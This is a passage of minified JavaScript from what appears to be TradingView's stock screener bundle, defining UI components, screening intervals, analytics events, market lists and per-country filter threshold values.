c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},
710787:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},972894:e=>{e.exports={link:"link-UIQpLLNs"}},700585:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(351755)),eless:o.i18next(null,void 0,o(471751)),greater:o.i18next(null,void 0,o(24933)),egreater:o.i18next(null,void 0,o(159393)),crosses:o.i18next(null,void 0,o(137933)),crosses_above:o.i18next(null,void 0,o(4478)),crosses_below:o.i18next(null,void 0,o(314942)),in_range:o.i18next(null,void 0,o(583075)),not_in_range:o.i18next(null,void 0,o(591176)),equal:o.i18next(null,void 0,o(319011)),nequal:o.i18next(null,void 0,o(809621))}},301061:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},815382:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(444372);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(532547)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(532547)),shortTitle:`5<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(532547)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(532547)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(844646)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(844646)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(844646)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(839501)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(38691))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(718396)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(307408))}</sup>`,value:"1W"},{id:"1M",
title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(277186)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(977995))}</sup>`,value:"1M"}]}},813786:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(150335),n=o(514181),r=o(532442);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},872799:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},996471:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},507056:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(996471);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},264198:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},319859:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(776734),n=o(872799);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},781635:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>m,getDefaultStockMarket:()=>g,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>v,getUnavailableWidgetExchangesMap:()=>M,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(798962),n=o(85436);const r=o(140885),s=o(380280),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(879479))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){
const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(161379),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(890756)}</span>`,get title(){return o.i18next(null,void 0,o(442370))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(322929))},stocks:[]}},h="america",p="forex",_="crypto";function m(e,t="stock"){return"forex"===t?p:"crypto"===t?_:(0,n.getMarketByLocale)(e)}function g(){return h}function v(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const f={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],
pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],
quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,50,100,200,500,1e3,1e4,1e5],
high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],
low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],
average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,5